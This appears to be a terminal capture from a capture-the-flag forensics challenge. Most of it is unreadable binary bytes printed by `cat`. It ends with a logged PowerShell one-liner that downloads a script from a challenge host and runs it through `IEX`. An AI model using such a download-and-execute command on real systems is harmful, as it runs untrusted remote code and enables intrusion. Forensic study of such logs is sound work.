 [johan@Ogre:stop_the_heist/export]$ cat File_Id_000000f2-0006-0000-0900-000006000000 (07-28 23:56)
2!2!ÏH8VÏH8VzzzzzzzzzzzzzzzzzzzzzzP$P%P&P'P(P)
"&3H{w68V w68Vw68Vw68Vw68Vw68Vw68V w68V!w68V"w68V#w68V$ w68V: w
68V;w68V<8Vw68VAw68VBw68VIw68VJw68VKw68VLw68VM w68Vc8Vw68Vdw68V@2!@2!H8VH8Vw68Vkw68Vrw68Vsw68Vtw68Vuw68Vv Pw68Vw68Vw68Vw68VUw68Vw68VVw68Vw68VHVFDSWXUHG
L
#((%((((
*FH8V!!H8V!!H8V!!!$"
02!02!3H8V3H8V 2!w68Vw68Vw68V =
<;:9876543210/$.,-+*)"
B*)('&%$ '&($%#
@8V68V.@8VKH8V0H898V$)@8V H8V H8V8/@VH8V
78**********************
Command start time: 20220715125925
**********************
PS C:\Users\unlockthecity> echo IEX(New-Object Net.WebClient).DownloadString('https://evilai.challenge.hackazon.org/update.ps1') | powershell -noprofile -
[johan@Ogre:stop_the_heist/export]$ (07-28 23:56)